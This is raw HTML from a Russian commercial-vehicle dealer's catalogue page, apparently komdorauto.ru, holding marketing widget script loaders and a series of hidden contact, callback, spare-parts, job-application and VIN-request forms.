<!-- /Yandex.Metrika counter -->
<script type="text/javascript" >
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
    (function ct_load_script() {
    var ct = document.createElement('script'); ct.type = 'text/javascript';
    ct.src = document.location.protocol+'//cc.calltracking.ru/phone.ed102.10257.async.js?nc='+Math.floor(new Date().getTime()/300000);
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();
}
 </script>
<script>
var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref)
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        document.head.appendChild(script);
    }
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=50a5268d5f484539456426c167d44552");
</script>
<!-- <div style="display: none; padding: 50px;" id="clearfilters">
    <span class="h3">Уведомление от сайта komdorauto.ru</span>
    <span class="h4" style="text-align:center; margin-top:20px; line-height:1.5;">Выбранной комбинации не существует,<br>Пожалуйста, очистите фильтры!</span>
    <div class="clearfilters__btns" style="margin-top: 30px;">
        <button data-fancybox-close="" class="closebtn" title="Close" style="margin: 0 auto; display: block; height: 20px; width: 50%;">Закрыть</button>
    </div>
</div>
<a class="clearfiltersbtn" style="display: none;" href="#clearfilters" data-fancybox="">Очистить фильтры</a> -->
<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f1922-o1" lang="en-US" dir="ltr" data-wpcf7-id="1922">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/polupricepy/f/schmitz/#wpcf7-f1922-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1922" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1922-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<!--div class="form-group">
												<div class="labeled">
													Email:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Прикрепить фото:
												</div>
												<div class="stm-pseudo-file-input">
						<div class="stm-filename full">
							Выберите файл
						</div><span class="wpcf7-form-control-wrap" data-name="file-foto"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".jpg,.png,.jpeg,.webp" aria-invalid="false" type="file" name="file-foto" /></span>
					</div>
											</div-->
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Перезвоните мне" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="question">
    <span class="h3">Задать вопрос</span>
    
<div class="wpcf7 no-js" id="wpcf7-f1928-o2" lang="en-US" dir="ltr" data-wpcf7-id="1928">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/polupricepy/f/schmitz/#wpcf7-f1928-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1928" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1928-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>

<div class="form-group">
												<div class="labeled">
													Введите пожалуйста сообщение:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="message"></textarea></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Перезвоните мне" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="question_dongfeng">
    <span class="h3">Задать вопрос</span>
    
<div class="wpcf7 no-js" id="wpcf7-f42263-o3" lang="en-US" dir="ltr" data-wpcf7-id="42263">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/polupricepy/f/schmitz/#wpcf7-f42263-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="42263" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f42263-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>

<div class="form-group">
												<div class="labeled">
													Введите пожалуйста сообщение:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="message"></textarea></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Перезвоните мне" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="spareparts">
    <span class="h3">Подобрать запчасти</span>
    
<div class="wpcf7 no-js" id="wpcf7-f1491-o4" lang="en-US" dir="ltr" data-wpcf7-id="1491">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/polupricepy/f/schmitz/#wpcf7-f1491-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1491" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1491-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row stm-forms-sm">
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Имя*</div>
         <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
       </div>
    </div>
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Email</div>
         <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
       </div>
    </div>
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Телефон*</div>
         <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
       </div>
    </div>
</div>
<div class="row stm-forms-sm">
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Марка/модель</div>
         <span class="wpcf7-form-control-wrap" data-name="make-model"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="make-model" /></span>
       </div>
    </div>
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Название или артикул детали</div>
         <span class="wpcf7-form-control-wrap" data-name="part"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="part" /></span>
       </div>
    </div>
</div>
<hr class="form-hr"/>
<div class="row">
    <div class="col-md-4 col-sm-4">
        <input class="wpcf7-form-control wpcf7-submit has-spinner button-fluid" type="submit" value="Отправить запрос" />
    </div>
    <div class="col-md-8 col-sm-8">
       <div class="stm-form-alert">
          Напишите нам и мы оперативно отреагируем!
       </div>
    </div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Уточнить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f1518-o5" lang="en-US" dir="ltr" data-wpcf7-id="1518">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/polupricepy/f/schmitz/#wpcf7-f1518-o5" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1518" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1518-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Перезвоните мне" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f12656-o6" lang="en-US" dir="ltr" data-wpcf7-id="12656">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/polupricepy/f/schmitz/#wpcf7-f12656-o6" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12656" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12656-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-foto"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-foto" /></span></div>
					</div>
				</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="fotoform">
    <span class="h3">Оценка ремонта</span>
    
<div class="wpcf7 no-js" id="wpcf7-f12856-o7" lang="en-US" dir="ltr" data-wpcf7-id="12856">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/polupricepy/f/schmitz/#wpcf7-f12856-o7" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12856" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12856-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите фотографию
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-foto"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".jpg,.png,.jpeg,.webp,.heic" aria-invalid="false" type="file" name="file-foto" /></span></div>
					</div>
				</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="vinform">
    <span class="h3">Запрос по VIN</span>
    
<div class="wpcf7 no-js" id="wpcf7-f18027-o8" lang="en-US" dir="ltr" data-wpcf7-id="18027">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/polupricepy/f/schmitz/#wpcf7-f18027-o8" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="18027" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18027-o8" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Email*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Посетить выставку бесплатно», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner red" type="submit" value="Посетить выставку бесплатно" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты</span>
    
<div class="wpcf7 no-js" id="wpcf7-f20910-o9" lang="en-US" dir="ltr" data-wpcf7-id="20910">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/polupricepy/f/schmitz/#wpcf7-f20910-o9" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="20910" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f20910-o9" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Ваш email (обязательно):
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="downloadspec">
    <span class="h3">Скачать спецификацию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f29126-o10" lang="en-US" dir="ltr" data-wpcf7-id="29126">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/polupricepy/f/schmitz/#wpcf7-f29126-o10" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="29126" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f29126-o10" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Email:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>

<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Скачать спецификацию" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="priceform">
    <span class="h3">Заполните форму, и мы<br>ответим Вам за 1 минуту!</span>
    
<div class="wpcf7 no-js" id="wpcf7-f29202-o11" lang="en-US" dir="ltr" data-wpcf7-id="29202">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/polupricepy/f/schmitz/#wpcf7-f29202-o11" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="29202" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f29202-o11" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner red_button" type="submit" value="Уточнить стоимость" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sitraklizingform">
    <span class="h3">Заполните форму, и мы<br>ответим Вам за 1 минуту!</span>
    
<div class="wpcf7 no-js" id="wpcf7-f29220-o12" lang="en-US" dir="ltr" data-wpcf7-id="29220">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/polupricepy/f/schmitz/#wpcf7-f29220-o12" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="29220" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f29220-o12" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
